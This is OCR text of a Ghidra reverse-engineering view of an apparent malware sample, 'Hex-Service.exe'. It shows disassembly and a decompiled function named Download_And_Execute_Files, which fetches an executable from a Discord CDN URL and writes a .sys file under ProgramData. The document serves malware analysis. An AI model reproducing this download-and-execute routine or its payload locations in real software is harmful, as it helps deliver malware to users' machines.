 Program Trees
Hex-Service.exe
Headers
.text
.rdata
.data
.pdata
.rsrc
.reloc
Debug Data
Program Tree ×
Symbol Tree
Imports
Exports
Functions
Labels
Classes
Namespaces
Filter:
Data Type Manager
Data Types
BuiltInTypes
Hex-Service.exe
windows_vs12_64
Filter:
Listing: Hex-Service.exe
undefined8 Stack[-0x88... local_88
Download_And_Execute_Files
1400020f0 48 89 5c MOV qword ptr [RSP
24 08
1400020f5 55 PUSH RBP
1400020f6 48 8d 6c LEA RBP=>local_60-
24 a9
1400020fb 48 81 ec SUB RSP,0xa0
a0 00 00
00
140002102 48 8b 05 MOV RAX,qword ptr
57 8f 08
00
140002109 48 33 c4 XOR RAX,RSP
14000210c 48 89 45 MOV qword ptr [RBP
47
140002110 33 db XOR EBX,EBX
140002112 48 89 5d MOV qword ptr [RBP
07
140002116 48 89 5d MOV qword ptr [RBP
17
Decompile: Download_And_Execute_Files - (Hex-Service.exe)
1
2 void Download_And_Execute_Files(void)
3
4 {
5 longlong ****pppplVar1;
6 longlong ****pppplVar2;
7 char *pcVar3;
8 undefined8 uVar4;
9 undefined8 uVar5;
10 undefined auStackY168 [32];
11 longlong ****local_78 [2];
12 undefined8 local_68;
13 ulonglong local_60;
14 longlong ****local_58 [2];
15 undefined8 local_48;
16 ulonglong local_40;
17 longlong ****local_38 [2];
18 undefined8 local_28;
19 ulonglong local_20;
20 ulonglong local_18;
21
22 local_18 = DAT_14008b060 ^ (ulonglong)auStackY168;
23 local_48 = 0;
24 local_40 = 0xf;
25 local_58[0] = (longlong ****)0x0;
26 download_file((longlong **)local_58,
27 "https://cdn.discordapp.com/attachments/928315982114615356/935641913745358899/CLEANE
R.exe"
28 ,(longlong *)0x58);
29 local_78[0] = (longlong ****)0x0;
30 local_68 = 0;
31 local_60 = 0xf;
32 download_file((longlong **)local_78,"C:\\ProgramData\\woof.sys",(longlong *)0x17);
33 pppplVar1 = (longlong ****)local_78;
34 if (0xf < local_60) {
35 pppplVar1 = local_78[0];
36 }
Decompile: Download_An... × Defined Data ×
Console - Scripting
1400020f0 Download_And_Ex... MOV qword ptr [RSP + 0x8],RBX